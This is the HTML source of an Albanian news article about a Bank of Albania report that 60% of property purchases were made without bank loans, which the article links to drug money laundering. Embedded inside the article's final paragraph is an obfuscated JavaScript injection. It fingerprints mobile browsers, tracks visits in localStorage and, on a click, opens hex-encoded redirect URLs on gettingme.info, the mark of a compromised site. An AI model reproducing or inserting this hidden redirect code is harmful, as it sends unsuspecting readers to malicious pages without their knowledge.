            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Paratë e drogës vërshojnë në ndërtim, 60% e pronave u blenë pa kredi bankare		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: M Gjini | Publikuar më: 05.10.2023, 19:38		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1167471.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1167471.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1167471.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1167471.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2023/10/opa4-1.jpg" alt="Paratë e drogës vërshojnë në ndërtim, 60% e pronave u blenë pa kredi bankare">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Një përfundim i frikshëm mund të nxirret nga publikimi i një raporti të Bankës së Shqipërisë ditën e sotme në lidhje me vrojtimet e kryera në tregun e pasurive të paluajtshme në Shqipëri. Sipas vrojtimeve doli se gjatë 6-mujorit të parë të vitit 2023 çmimet e banesave në vendin tonë u rritën përsëri me +11% të tjera duke kapur nivele historike të pakapura më parë.</p>
<p>Aktualisht jemi në një situatë kur asnjëherë më parë  çmimet e apartamenteve nuk kanë qenë kaq të larta sa sot. Megjithatë u vu re një rezultat i frikshëm.</p>
<p>Pavarësisht faktit se pronat janë rritur me 11% të tjera, 60% e tyre janë blerë pa kredi bankare. Pra 60% e personave që kanë blerë apartamente apo prona gjatë 6-mujorit të parë të këtij viti, kanë patur lekë gjendje sa nuk kanë patur nevojë të kërkojnë hua në sistemin bankar. Në fakt vetëm 40% e pronave të shitura janë blerë me ndihmën e huasë bankare.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Këto shifra ngrenë një pikëpyetje mjaft të madhe: Me çfarë parash janë financuar 60% e këtyre blerjeve? Ashtu si shumica dërrmuese e ekspertëve seriozë të ekonomisë mendojnë, dyshimet janë të forta se paratë e pista të ardhura nga aktivitetet kriminale, kryesisht droga, kanë vërshuar në tregun e pasurive të paluajtshme në Shqipëri.</p>
<p>Arsyeja është se ky treg, natyrisht edhe me ndihmën e qeverisë, është shndërruar në një parajsë të vërtetë për pastrimin e parave të pista.</p>
<p>Situata bëhet akoma më alarmante kur mësohet se gjatë 6-mujorit të dytë të vitit 2022, vetëm 44% e pronave u blenë pa ndihmën e kredisë bankare. Kalimi nga 44% në 60% në vetëm 6 muaj është një këmbanë e frikshme alarmi që tregon se sa shumë ka hyrë paraja e pisët këto muaj. Ky raport në fakt do të shpjegonte edhe rënien masive të kursit të këmbimit të Euros gjatë kësaj periudhe.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
